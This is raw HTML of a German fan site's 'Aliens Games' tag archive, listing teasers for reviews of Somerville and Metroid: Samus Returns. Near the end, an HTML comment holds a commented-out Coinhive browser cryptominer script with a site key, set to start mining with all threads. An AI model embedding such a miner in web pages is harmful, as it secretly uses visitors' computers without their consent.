href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">


	<div id="primary">
		<div id="content" class="clearfix">
			
		<header class="page-header">
			
				<h1 class="page-title">
					<span>
						Aliens Games					</span>
				</h1>
						</header><!-- .page-header -->

		
								<div class="article-container ">
					
<article id="post-74336"
	class="archive-layout-two post-74336 post type-post status-publish format-standard has-post-thumbnail hentry category-games category-review-games tag-aliens tag-aliens-games tag-februar-2023 tag-futuristische-games tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-game-somerville/" title="Somerville">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2023/02/Somerville-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-game-somerville/" title="Somerville">
				Somerville				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 14. November 2022</p>

								<a class="more-link" title="Somerville"
				href="https://www.geek-germany.de/review-game-somerville/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-3931"
	class="archive-layout-two post-3931 post type-post status-publish format-standard has-post-thumbnail hentry category-games category-review-games tag-aliens tag-aliens-games tag-futuristische-games tag-metroid tag-nipah tag-temporeiche-games tag-unheimliche-games"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/metroid-samus-returns/" title="Metroid: Samus Returns">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2017/10/Metroid-390x205.png" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/metroid-samus-returns/" title="Metroid: Samus Returns">
				Metroid: Samus Returns				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Es ist lange her, dass die blonde Kopfgeldjägerin in ihren berühmten Varia-Anzug von Nintendo auf ihre letzte Mission geschickt wurde, doch nun</p>

								<a class="more-link" title="Metroid: Samus Returns"
				href="https://www.geek-germany.de/metroid-samus-returns/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>
				</div> <!-- /.article-container -->

						</div><!-- #content -->

			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/tag/aliens-games/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/tag/aliens-games/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="014d808047" /><input type="hidden" name="_wp_http_referer" value="/tag/aliens-games/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2025/" title="Totman Gehends Jahresrückblick 2025"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Totmans-Jahresrueckblick-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Totman Gehends Jahresrückblick 2025" decoding="async" loading="lazy" title="Totman Gehends Jahresrückblick 2025" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2025/" title="Totman Gehends Jahresrückblick 2025">
			Totman Gehends Jahresrückblick 2025			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/media-monday-760/" title="Media Monday #760"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Media Monday #760" decoding="async" loading="lazy" title="Media Monday #760" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/media-monday-760/" title="Media Monday #760">
			Media Monday #760			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
